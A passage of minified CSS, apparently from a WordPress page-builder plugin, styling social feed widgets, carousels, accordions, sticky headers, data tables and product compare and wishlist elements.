0;}.wpr-tweet .inner-block {display: inline-block;}.wpr-twitter-feed-cont .swiper-pagination-bullets, .wpr-twitter-feed-cont .swiper-pagination-fraction {display: inline-block !important;width: auto !important;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-twitter-hidden-item {opacity: 0 !important;overflow: hidden !important;}.wpr-twitter-feed-item-display-block {clear: both;}.wpr-twitter-feed-item-display-inline.wpr-twitter-feed-item-align-left, .wpr-twitter-feed-item-display-custom.wpr-twitter-feed-item-align-left {float: left;}.wpr-twitter-feed-item-display-inline.wpr-twitter-feed-item-align-right, .wpr-twitter-feed-item-display-custom.wpr-twitter-feed-item-align-right {float: right;}.wpr-twitter-feed-item-display-inline.wpr-twitter-feed-item-align-center, .wpr-twitter-feed-item-display-custom.wpr-twitter-feed-item-align-center {float: none;display: inline-block;vertical-align: middle;}.wpr-tf-header-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-tf-header-user p {text-align: left;}.wpr-twitter-feed-header p {margin: 0;}.wpr-twitter-feed-cont {position: relative;}.wpr-twitter-feed p {margin: 0;}.wpr-tf-statistics {text-align: left;}@media screen and (max-width: 767px) {.wpr-tf-statistics {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}}.wpr-tf-header-profile-img {width: 50%;margin-top: -100px;}.wpr-twitter-follow-btn-wrap {margin-top: 10px;}.wpr-tf-header-profile-img img {width: 200px;height: 200px;border-radius: 50%;}.wpr-twitter-feed-masonry .wpr-twitter-feed {height: auto;display: block;-webkit-column-gap: 20px;-moz-column-gap: 20px;column-gap: 20px;}.wpr-twitter-feed-grid .wpr-twitter-feed {display: -ms-grid;display: grid;-ms-grid-columns: minmax(0, 1fr) 5px minmax(0, 1fr) 5px minmax(0, 1fr);grid-template-columns: repeat(3, minmax(0, 1fr));-webkit-column-gap: 5px;-moz-column-gap: 5px;column-gap: 5px;row-gap: 5px;}.wpr-twitter-feed .button {margin-bottom: 20px;}.wpr-twitter-feed-list .wpr-twitter-feed .wpr-tweet, .wpr-twitter-feed-masonry .wpr-twitter-feed .wpr-tweet {margin-bottom: 20px;}.wpr-twitter-feed .wpr-tweet {border: 1px solid #A2A2A2;-webkit-column-break-inside: avoid;-moz-column-break-inside: avoid;break-inside: avoid;}.wpr-twitter-feed figure img {border-radius: 50%;width: 100%;height: 100%;}.wpr-twit-image {width: 100%;height: auto;}.wpr-twitter-follow-btn {display: inline-block;}.wpr-load-more-twitter-posts {cursor: pointer;}.wpr-token-missing {text-align: center;margin-bottom: 0;}.wpr-pagination-hidden {display: none !important;}.wpr-instagram-feed {opacity: 0;}.wpr-instagram-feed .inner-block {display: inline-block;}.wpr-instagram-hidden-item {opacity: 0 !important;overflow: hidden;}.wpr-swiper-nav-wrap {cursor: pointer }.wpr-swiper-button {cursor: pointer;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-grid-slider-nav-position-custom .wpr-swiper-button-prev, .wpr-grid-slider-nav-position-custom .wpr-swiper-button-next {position: absolute;z-index: 99;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);cursor: pointer;}.wpr-swiper-button-prev {left: 0;}.wpr-swiper-button-next {right: 0 }.wpr-grid-slider-nav-position-default .wpr-swiper-nav-wrap {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;z-index: 99;}.wpr-grid-slider-nav-position-default .wpr-swiper-button-prev, .wpr-grid-slider-nav-position-default .wpr-swiper-button-next {position: static;}.wpr-grid-slider-nav-align-top-center .wpr-swiper-nav-wrap, .wpr-grid-slider-nav-align-bottom-center .wpr-swiper-nav-wrap {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-if-cfb-bottom .wpr-grid-pagination, .wpr-if-cfb-bottom .wpr-instagram-follow-btn-wrap {display: inline-block;}.wpr-insta-feed-item-above-content {border-bottom: 0 !important;border-bottom-left-radius: 0 !important;border-bottom-right-radius: 0 !important;}.wpr-instagram-feed:not(.wpr-layout-list) .wpr-insta-feed-item-below-content {border-top: 0 !important;border-top-left-radius: 0 !important;border-top-right-radius: 0 !important;}.wpr-insta-feed-item-username {margin: 0;font-size: 23px;}.wpr-instagram-follow-btn {display: inline-block;cursor: pointer;}.wpr-if-cfb-center .wpr-instagram-follow-btn {position: absolute;top: 50%;left: 50%;-webkit-transform: translateY(-50%) translateX(-50%);-ms-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%);z-index: 99;}.wpr-insta-feed-thumb {width: 100%;height: auto;}.wpr-insta-feed-item-display-block {clear: both;}.wpr-insta-feed-item-display-inline.wpr-insta-feed-item-align-left, .wpr-insta-feed-item-display-custom.wpr-insta-feed-item-align-left {float: left;}.wpr-insta-feed-item-display-inline.wpr-insta-feed-item-align-right, .wpr-insta-feed-item-display-custom.wpr-insta-feed-item-align-right {float: right;}.wpr-insta-feed-item-display-inline.wpr-insta-feed-item-align-center, .wpr-insta-feed-item-display-custom.wpr-insta-feed-item-align-center {float: none;display: inline-block;vertical-align: middle;}.wpr-insta-feed-layout-grid .wpr-instagram-feed, .wpr-insta-feed-layout-full-width .wpr-instagram-feed, .wpr-insta-feed-layout-list .wpr-instagram-feed {display: -ms-grid;display: grid;}.wpr-instagram-feed-cont {position: relative;}.wpr-instagram-feed-cont .swiper-pagination-bullets, .wpr-instagram-feed-cont .swiper-pagination-fraction {display: inline-block !important;width: auto !important;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-insta-feed-list-left .wpr-insta-feed-media-wrap, .wpr-insta-feed-list-left .wpr-insta-feed-item-below-content {float: left;}.wpr-insta-feed-list-left .wpr-insta-feed-item-caption {text-align: left !important;}.wpr-insta-feed-list-right .wpr-insta-feed-media-wrap, .wpr-insta-feed-list-right .wpr-insta-feed-item-below-content {float: right;}.wpr-insta-feed-list-right .wpr-insta-feed-item-caption {text-align: right !important }.wpr-insta-feed-list-zigzag .wpr-insta-feed-content-wrap:nth-child(odd) .wpr-insta-feed-media-wrap, .wpr-insta-feed-list-zigzag .wpr-insta-feed-content-wrap:nth-child(odd) .wpr-insta-feed-item-below-content {float: left;}.wpr-insta-feed-list-zigzag .wpr-insta-feed-content-wrap:nth-child(odd) .wpr-insta-feed-item-caption {text-align: left !important;}.wpr-insta-feed-list-zigzag .wpr-insta-feed-content-wrap:nth-child(even) .wpr-insta-feed-media-wrap, .wpr-insta-feed-list-zigzag .wpr-insta-feed-content-wrap:nth-child(even) .wpr-insta-feed-item-below-content {float: right;}.wpr-insta-feed-list-zigzag .wpr-insta-feed-content-wrap:nth-child(even) .wpr-insta-feed-item-caption {text-align: right !important;}.wpr-insta-feed-content-wrap {text-align: center;}.wpr-masonry {opacity: 0;}.wpr-masonry .wpr-insta-feed-content-wrap {padding: 0 !important;float: left;}.wpr-insta-feed-content-wrap, .wpr-insta-feed-media-wrap {position: relative;overflow: hidden;}.wpr-insta-feed-media-wrap {height: 100%;}.wpr-insta-feed-media-hover {position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;}.wpr-insta-feed-media-hover-top {position: absolute;top: 0;left: 0;width: 100%;z-index: 2;}.wpr-insta-feed-media-hover-bottom {position: absolute;bottom: 0;left: 0;width: 100%;z-index: 2;}.wpr-insta-feed-media-hover-middle {position: relative;z-index: 2;}.wpr-insta-feed-media-hover-bg {position: absolute;}.wpr-insta-feed-item-icon .inner-block>span, .wpr-insta-feed-item-lightbox .inner-block>span, .wpr-insta-feed-lightbox-overlay {cursor: pointer;}.wpr-insta-feed-lightbox-overlay {position: absolute;top: 0;left: 0;z-index: 99;width: 100%;height: 100%;}.wpr-ifc-date {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding: 10px;}.wpr-insta-feed-caption {font-style: normal;}.wpr-insta-feed-caption::-webkit-scrollbar {width: 4px;background-color: transparent;}.wpr-insta-feed-caption::-webkit-scrollbar-thumb {border-left: 3px solid red;}.wpr-if-square-images-yes .wpr-insta-feed-media-wrap {position: relative;padding-bottom: 100%;width: 100%;}.wpr-insta-feed-image-wrap img {border-radius: inherit;}.wpr-if-square-images-yes .wpr-insta-feed-image-wrap {overflow: hidden;position: absolute;width: 100%;height: 100%;left: 0;top: 0;}.wpr-if-square-images-yes img {width: 100%;height: 100%;-o-object-fit: cover;object-fit: cover;}.wpr-load-more-insta-posts {cursor: pointer;}.wpr-flip-carousel-wrapper {min-height: 1px;}.wpr-flip-carousel {overflow: hidden !important;opacity: 0;}.wpr-flip-items-wrapper img {margin: auto;}.wpr-flip-items-wrapper {list-style-type: none;}.wpr-flip-carousel ul li.flipster__item {margin: auto;}.wpr-flip-carousel ul li.flipster__item img {width: 100%;}.wpr-flip-carousel .flipster__nav {margin: 0;}.wpr-flip-carousel .flipster__button, .wpr-flip-carousel .flipcaption, .wpr-flip-carousel .flipster__nav__link {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;outline: none;}.wpr-flip-carousel .flipster__button {opacity: 1;}.wpr-flip-carousel .flipster__nav__link {width: 100%;height: 100%;padding: 0;}.wpr-flip-carousel .flipster__nav__link::after {display: none;}.wpr-flip-carousel-navigation {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;}@media screen and (max-width: 768px) {.wpr-flip-carousel ul li.flipster__item {width: 70%;}}.wpr-dual-heading-icon-and-desc-top .wpr-dual-heading-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.wpr-dual-heading-icon-top .wpr-dual-heading-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-dual-heading-icon-top .wpr-dual-heading-icon-wrap {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.wpr-dual-heading-desc-top .wpr-dual-heading-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-dual-heading-desc-top .wpr-dual-heading-description {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.wpr-dual-title {margin: 0;}.wpr-dual-title .first, .wpr-dual-title .second {display: inline-block;}.wpr-taxonomy-list {display: -webkit-box;display: -ms-flexbox;display: flex;list-style: none;padding: 0;margin: 0;}.wpr-taxonomy-list li:not(.wpr-sub-hidden) {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-taxonomy-list li>span, .wpr-taxonomy-list li a {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.wpr-taxonomy-list li .wpr-tax-dropdown {width: auto;cursor: pointer;}.wpr-sub-hidden {display: none;}.wpr-taxonomy-list li {text-align: left;}.wpr-taxonomy-list li>span, .wpr-taxonomy-list li a {display: inline-block;text-decoration: none;}.wpr-taxonomy-list i {display: block;width: 100%;height: 100%;}.wpr-taxonomy-list-vertical .wpr-taxonomy-list i, .wpr-taxonomy-list span {line-height: 1.5;vertical-align: middle;}.wpr-taxonomy-list-horizontal .wpr-taxonomy-list li a, .wpr-taxonomy-list-horizontal .wpr-taxonomy-list li>span, .wpr-taxonomy-list .wpr-tax-wrap {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-term-count {display: block;}.wpr-taxonomy-list-horizontal .wpr-taxonomy-list {-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-taxonomy-list-vertical .wpr-taxonomy-list {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-taxonomy-list-vertical .wpr-taxonomy-list li>span, .wpr-taxonomy-list-vertical .wpr-taxonomy-list li a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-taxonomy-list-vertical .wpr-sub-taxonomy {padding-left: 20px;}.wpr-taxonomy-list-vertical .wpr-inner-sub-taxonomy {padding-left: 40px;}.wpr-taxonomy-list-vertical .wpr-inner-sub-taxonomy-2 {padding-left: 60px;}.wpr-feature-list-center .wpr-feature-list-item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-feature-list-center .wpr-feature-list-content-wrap {text-align: center;}.wpr-feature-list-right .wpr-feature-list-item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-feature-list-right .wpr-feature-list-content-wrap {text-align: right;}.wpr-feature-list-align-flex-start .wpr-feature-list-title, .wpr-feature-list-align-flex-start .wpr-feature-list-description {text-align: left;}.wpr-feature-list-align-flex-end .wpr-feature-list-title, .wpr-feature-list-align-flex-end .wpr-feature-list-description {text-align: right;}.wpr-feature-list-rhombus .wpr-feature-list-icon-inner-wrap {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.wpr-feature-list-rhombus .wpr-feature-list-icon-wrap i, .wpr-feature-list-rhombus .wpr-feature-list-icon-wrap img {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.wpr-feature-list-wrap .wpr-feature-list-icon-inner-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;overflow: hidden;}.wpr-feature-list {padding: 0;}.wpr-feature-list-line-yes .wpr-feature-list-icon-wrap {position: relative;}.wpr-feature-list-icon-wrap img {width: 100%;max-width: 100%;}.wpr-feature-list-center .wpr-feature-list-line {display: none;}.wpr-feature-list-item:not(:last-of-type) .wpr-feature-list-line {position: absolute;top: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 0;height: 0;}.wpr-feature-list-item:last-of-type .wpr-feature-list-line {display: none;}.wpr-feature-list-title, .wpr-feature-list-description {margin: 0;}.wpr-feature-list-left .wpr-feature-list-item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: left;}.wpr-image-accordion * {margin: 0;padding: 0;-webkit-box-sizing: border-box;box-sizing: border-box;}.wpr-img-accordion-wrapper-link-yes {cursor: pointer;}.wpr-image-accordion-wrap {overflow: hidden;opacity: 0;}.wpr-skew-acc-images-yes .wpr-image-accordion-wrap {overflow: visible;}.wpr-image-accordion-wrap h1 {position: relative;margin-bottom: 45px;font-family: 'Oswald', sans-serif;font-size: 44px;text-transform: uppercase;color: #424242;}.wpr-image-accordion-wrap .wpr-image-accordion {display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;}.wpr-image-accordion-wrap .wpr-image-accordion-item {position: relative;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;overflow: hidden;}.wpr-image-accordion-wrap .wpr-image-accordion-item .wpr-accordion-background {position: absolute;top: 0;left: 0;min-height: 100%;min-width: 100%;}.wpr-img-accordion-item-description .inner-block {display: inline-block;}.wpr-image-accordion-wrap .wpr-img-accordion-media-hover, .wpr-image-accordion-wrap .wpr-img-accordion-hover-bg {position: absolute;}.wpr-image-accordion-item {text-align: center;}.wpr-image-accordion-item-inner {position: relative;text-align: center;}.wpr-img-accordion-item-display-custom.wpr-img-accordion-item-align-center {float: none;display: inline-block;vertical-align: middle;}.wpr-img-accordion-media-hover {position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;}.wpr-img-accordion-media-hover-top {position: absolute;top: 0;left: 0;width: 100%;z-index: 99;}.wpr-img-accordion-media-hover-bottom {position: absolute;bottom: 0;left: 0;width: 100%;z-index: 99;}.wpr-img-accordion-media-hover-middle {position: relative;z-index: 2;}.wpr-img-accordion-sep-style-1 .inner-block>span, .wpr-img-accordion-sep-style-2 .inner-block>span {display: inline-block;}.wpr-img-accordion-item-display-custom.wpr-img-accordion-sep-style-2 .inner-block>span, .wpr-img-accordion-item-display-custom.wpr-img-accordion-sep-style-1 .inner-block>span {width: 100%;}.wpr-img-accordion-item-display-block {clear: both;}.wpr-img-accordion-item-separator.wpr-img-accordion-item-display-inline span {width: 100% !important;}.wpr-img-accordion-item-display-inline.wpr-img-accordion-item-align-left, .wpr-img-accordion-item-display-custom.wpr-img-accordion-item-align-left {float: left;}.wpr-img-accordion-item-display-inline.wpr-img-accordion-item-align-right, .wpr-img-accordion-item-display-custom.wpr-img-accordion-item-align-right {float: right;}.wpr-img-accordion-item-display-inline.wpr-img-accordion-item-align-center, .wpr-img-accordion-item-display-custom.wpr-img-accordion-item-align-center {float: none;display: inline-block;vertical-align: middle;}.wpr-accordion-image-wrap {position: absolute;overflow: hidden;height: 100%;width: 100%;max-height: 100%;max-width: 100%;background-size: cover;background-position: center center;}.wpr-accordion-image-wrap img {display: inline;max-height: 100%;}.wpr-img-accordion-item-lightbox .inner-block>span, .wpr-img-accordion-lightbox-overlay {cursor: pointer;}.wpr-img-accordion-item-lightbox {cursor: pointer;pointer-events: none;}.wpr-animation-wrap-active .wpr-img-accordion-item-lightbox {pointer-events: auto;}.wpr-img-accordion-item-lightbox .inner-block {position: relative;}.wpr-img-accordion-lightbox-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 999;}.wpr-image-accordion-item .inner-block a {position: relative;display: inline-block;}.wpr-image-accordion .wpr-template-wrap {position: absolute;top: 0;left: 0;display: -webkit-box;display: -ms-flexbox;display: flex;height: 100%;}.wpr-particle-wrapper {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.wpr-particle-wrapper canvas {position: relative;z-index: -1;}.wpr-jarallax {position: relative;-webkit-transition: all 0.9s ease-in-out;-o-transition: all 0.9s ease-in-out;transition: all 0.9s ease-in-out;}.elementor-editor-active .wpr-jarallax {position: absolute;}.wpr-parallax-multi-layer {position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.wpr-parallax-ml-children {position: relative;display: none;}.wpr-parallax-ml-children img {max-width: 100%;width: 100%;}.wpr-sticky-section-yes {width: 100%;border-color: transparent;-webkit-transition: visibility 0s linear !important;-o-transition: visibility 0s linear !important;transition: visibility 0s linear !important;}.wpr-sticky-replace-header-yes + div, .wpr-sticky-replace-header-yes + section, .wpr-sticky-replace-header-yes + header {position: fixed;width: 100%;top: -1000px;}.wpr-section-full-height {height: 100% !important;background-color: transparent !important;}.wpr-sticky-header {z-index: 9999 !important;}.wpr-hidden-header {position: fixed;display: block !important;width: 100%;z-index: 999 !important;}.wpr-hidden-header-flex {position: fixed;display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;width: 100%;z-index: 999 !important;}.wpr-none-out {display: none;}.wpr-fade-in {-webkit-animation-name: added-tc-popup-animation-fade;animation-name: added-tc-popup-animation-fade;-webkit-animation-duration: var(--wpr-animation-duration, 1s);animation-duration: var(--wpr-animation-duration, 1s);-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-fade-out {-webkit-animation-name: added-tc-popup-animation-fade-out;animation-name: added-tc-popup-animation-fade-out;-webkit-animation-duration: var(--wpr-animation-duration, 1s);animation-duration: var(--wpr-animation-duration, 1s);-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-slide-in {opacity: 0;-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);-webkit-animation-name: sticky-slide-in;animation-name: sticky-slide-in;-webkit-animation-duration: var(--wpr-animation-duration, 1s);animation-duration: var(--wpr-animation-duration, 1s);-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-slide-out {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);-webkit-animation-name: sticky-slide-out;animation-name: sticky-slide-out;-webkit-animation-duration: var(--wpr-animation-duration, 1s);animation-duration: var(--wpr-animation-duration, 1s);-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes sticky-slide-in {from {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@keyframes sticky-slide-in {from {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@-webkit-keyframes sticky-slide-out {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%)}}@keyframes sticky-slide-out {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%)}}.wpr-reading-progress-bar-container {position: fixed;top: 0;left: 0;width: 100%;z-index: 9999999;background-color: transparent;}.wpr-reading-progress-bar {background-color: black;width: 0%;}.wpr-table-inner-container {overflow-y: auto;overflow-x: auto;}.wpr-hide-table-before-arrange, .wpr-hide-pagination-on-search {opacity: 0;}.wpr-table-td {position: relative;}.wpr-table-td-pag {text-align: center;}.wpr-data-table {border-collapse: collapse;border-spacing: 0;margin-right: 0 !important;margin-left: 0 !important;margin-bottom: 0;}.wpr-data-table tr:first-child th {border-top: none !important;}.wpr-data-table tr:last-child td {border-bottom: none !important;}.wpr-data-table tr th:first-child, .wpr-data-table tr td:first-child {border-left: none !important;}.wpr-data-table tr th:last-child, .wpr-data-table tr td:last-child {border-right: none !important;}.wpr-flex-column {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-flex-column-reverse {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-data-table th {position: relative;}.wpr-equal-column-width-yes .wpr-data-table {table-layout: fixed;}.wpr-equal-column-width-yes .wpr-data-table .wpr-table-th-pag, .wpr-equal-column-width-yes .wpr-data-table .wpr-table-td-pag {width: 50px;}.wpr-table-live-search-cont input {min-width: 100%;}.wpr-search-input-icon, .wpr-sorting-icon {position: absolute;top: 50%;right: 5%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-table-custom-pagination {list-style-type: none !important;padding: 0;}.wpr-table-custom-pagination-inner-cont {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-table-custom-pagination-list {cursor: pointer;}.wpr-table-export-button-cont {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-table-export-button-cont button {position: relative;width: 100%;}.wpr-export-search-inner-cont {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-data-table img {display: inline-block;}.wpr-table-td, .wpr-table-th {vertical-align: middle;}.wpr-table-appended-tr {width: 100%;}.wpr-table-tr-before {position: relative;}.wpr-table-tr-before::before {content: '+';position: absolute;top: 10px;left: 10px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background: green;color: white;width: 20px;height: 20px;font-size: 15px;border-radius: 50%;}.wpr-table-tr-before-remove::before {content: '-';position: absolute;top: 10px;left: 10px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background: red;color: white;width: 20px;height: 20px;font-size: 15px;border-radius: 50%;}.wpr-table-text {position: relative;}.wpr-data-table-th-img, .wpr-table-text {vertical-align: middle;}.wpr-xls, .wpr-csv {padding: auto;}.wpr-entry-info-yes .wpr-table-pagination-cont {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-entry-info-yes .wpr-table-custom-pagination {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-entry-info {white-space: nowrap;min-width: 50px;}.wpr-table-text-nowrap-yes th, .wpr-table-text-nowrap-yes td {white-space: nowrap;}.wpr-data-table .fa-question-circle {font-weight: 400 !important;font-family: "Font Awesome 5 Free" !important;}.wpr-data-table-content-tooltip {position: absolute;top: -10px;left: 50%;border-radius: 4px;padding: 6px 10px;visibility: hidden;opacity: 0;font-size: 15px;-webkit-transform: translate(-50%, -100%);-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transition: all 230ms ease-in-out 0s;-o-transition: all 230ms ease-in-out 0s;transition: all 230ms ease-in-out 0s;text-align: center;}.wpr-data-table-content-tooltip:before {content: "";position: absolute;left: 10px;bottom: -5px;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top-style: solid;border-top-width: 6px;}.wpr-table-td:hover .wpr-data-table-content-tooltip {visibility: visible;opacity: 1;top: -7px;-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-data-table-content-tooltip:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%) !important;}@media screen and (max-width: 768px) {.wpr-export-search-inner-cont, .wpr-table-pagination-cont {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-equal-column-width-yes .wpr-data-table {table-layout: auto;}.wpr-table-export-button-cont {width: 100%;-ms-flex-pack: distribute;justify-content: space-around;}}.wpr-product-title {margin: 0;}.wpr-product-description pre * {white-space: wrap;}.wpr-product-stock p {margin-bottom: 0;}.wpr-compare-placeholder {opacity: 0;}.wpr-compare-empty {text-align: center;margin: 0;}.wpr-compare-products {overflow-x: auto;}.wpr-compare-table {margin: 0;border-collapse: collapse;}.wpr-compare-table-wrap {min-height: 1px;}.wpr-compare-table a {display: inline-block;}.wpr-compare-table th, .wpr-compare-table td {background-clip: padding-box;}.wpr-compare-table th {position: sticky;left: 0;z-index: 1;background-color: #FFF;}.wpr-compare-table th:first-child {left: auto;}.wpr-compare-table td:first-child {position: sticky;left: 0;z-index: 0;background-color: #FFF;}.wpr-compare-table td:first-child {text-align: right;}.wpr-compare-table td:not(:first-child) {overflow-x: auto;}.wpr-compare {position: absolute;display: none;top: 100%;z-index: 999;background: white;width: 375px;border: 1px solid blanchedalmond;}.wpr-compare-table tr:first-child th {border-top-style: none !important;}.wpr-compare-table tr:last-child td:first-of-type, .wpr-compare-table tr th:first-child {border-left-style: none !important;}.wpr-compare-table tr:first-child th:last-child {border-right-style: none !important;}.wpr-compare-table tbody tr td:last-child {border-right-style: none !important;}.wpr-compare-table tr:last-child th:first-child, .wpr-compare-table tr:last-child td {border-bottom-style: none !important;}.wpr-compare-wrap .wpr-compare-text {margin-right: 5px;}.wpr-compare-wrap i {position: relative;}.wpr-compare-wrap .wpr-compare-count {position: absolute;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-radius: 50%;color: #FFF;background-color: #025AFF;font-size: 12px;font-weight: 400;width: 18px;height: 18px;bottom: 65%;left: 65%;display: none;}.wpr-compare-toggle-btn {display: inline-block;cursor: pointer;white-space: nowrap;}.wpr-wishlist-add, .wpr-wishlist-remove, .wpr-compare-add, .wpr-compare-remove {display: inline-block;background-color: white;}.wpr-wishlist-add.wpr-button-hidden, .wpr-wishlist-remove.wpr-button-hidden, .wpr-compare-add.wpr-button-hidden, .wpr-compare-remove.wpr-button-hidden {display: none;}.wpr-wishlist-add i, .wpr-wishlist-remove i {font-family: "Font Awesome 5 Free" !important;}.wpr-grid button, .wpr-grid [type="submit"], .wpr-grid [type="button"] {background-color: transparent;border: 1px solid #605be5;-webkit-transition: all 0s;-o-transition: all 0s;transition: all 0s;}.wpr-wishlist-remove i {font-weight: 900 !important;}.wpr-wishlist-products {overflow-x: auto;}.wpr-wishlist-table {margin: 0;width: 100%;max-width: 100%;}.wpr-wishlist-table img {height: auto;}.wpr-wishlist-table a {display: inline-block;}.wpr-wishlist-table th, .wpr-wishlist-table td 